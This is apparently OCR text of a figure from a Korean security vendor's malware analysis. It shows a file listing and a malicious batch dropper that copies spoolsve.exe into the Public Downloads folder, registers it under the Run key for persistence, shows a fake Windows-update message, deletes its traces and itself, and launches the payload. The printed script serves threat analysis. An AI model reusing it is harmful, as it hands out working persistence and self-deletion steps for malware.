 install.bat 565 ? Windows 배치 파일 2018-08-08 오전 10:55
spoolsve.exe 797,184 ? 응용 프로그램 2018-08-10 오전 12:43
winnet.ini 18 ? 구성 설정 2018-08-09 오후 8:37
install.bat - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
@echo off
:COPYFILE
copy /y %~dp0₩spoolsve.exe C:₩Users₩Public₩Downloads > nul
copy /y %~dp0₩winnet.ini C:₩Users₩Public₩Downloads > nul
:INSTALL
reg add "HKCU₩Software₩Microsoft₩Windows₩CurrentVersion₩Run" /v
IE /t REG_EXPAND_SZ /d "C:₩Users₩Public₩Downloads₩spoolsve.exe" /f
> nul
ESTsecurity
:echo Windows update is detected!
del /f /q %~dp0₩1.txt > nul
del /f /q %~dp0₩1.bat > nul
del /f /q %~dp0₩setup.cab > nul
del /f /q %~dp0₩spoolsve.exe > nul
del /f /q %~dp0₩winnet.ini > nul
C:₩Users₩Public₩Downloads₩spoolsve.exe
del /f /q %~dpnx0 > nul
exit